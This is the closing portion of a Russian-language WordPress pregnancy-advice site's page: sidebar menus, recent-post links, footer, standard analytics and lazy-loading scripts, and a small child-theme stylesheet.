class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13500"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li id="menu-item-13505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13505"><a href="https://budumamoi.com/pitanie">Питание</a></li><li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://budumamoi.com/rody">Роды</a></li><li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13507"><a href="https://budumamoi.com/poleznoe">Полезное</a></li></ul></div></div><div id="newpostcatch-2" class="widget widget_newpostcatch"><div class="widget-header">Новые записи</div><ul id="npcatch" class="npcatch"><li> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"/></noscript></figure><div class="detail"> <span class="title">ПП для беременных: принципы питания, диеты, что можно, что нельзя</span></div> </a></li><li> <a href="https://budumamoi.com/techenie-beremennosti/pessariy-pri-beremennosti-chto-eto.html" title="Акушерский пессарий для сохранения и вынашивания беременности"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности"/></noscript></figure><div class="detail"> <span class="title">Акушерский пессарий для сохранения и вынашивания беременности</span></div> </a></li><li> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" title="Декретное место, или срочный трудовой договор с неточным сроком"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком"/></noscript></figure><div class="detail"> <span class="title">Декретное место, или срочный трудовой договор с неточным сроком</span></div> </a></li><li> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" title="Гипотиреоз при беременности: причины заболевания и лечение"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение"/></noscript></figure><div class="detail"> <span class="title">Гипотиреоз при беременности: причины заболевания и лечение</span></div> </a></li><li> <a href="https://budumamoi.com/rody/kak-vesti-sebya-vo-vremya-rodov-i-shvatok.html" title="Поведение в родах — от первых схваток до послеродовой палаты"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты"/></noscript></figure><div class="detail"> <span class="title">Поведение в родах — от первых схваток до послеродовой палаты</span></div> </a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></aside></div><div class="footer-navigation container"><div class="main-navigation-inner "><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div></div><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "> <button type="button" class="scrolltop js-scrolltop"></button><div class="footer-info"> © 2026 Budumamoi.com</div><div class="footer-counters"></div></div></footer></div>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47137434 = new Ya.Metrika({
                    id:47137434,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/47137434" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-7');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama.min.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/budumamoi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","nonce":"d6d3d3a8b5","post_id":"5032"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7728c2bce6","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4" id="root-scripts-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://budumamoi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724365973" id="akismet-frontend-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budumamoi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d705b58b7b7b41c9b8ea365434f1d81b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769225281 -->

--- FILE ---
content_type: text/css
request_url: https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4
body_size: -105
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/
@media screen and (max-width: 576px){
	.site-logotype img {
		max-width: 200px;
	}
}

#jbazbji7 {
	width: 100% !important;
}

#toc_container ul>li:before {
	margin: 15px 22px -15px -30px !important;
}

#toc_container ul {
	   margin: 0.3em 0 0.3em 0em !important;
}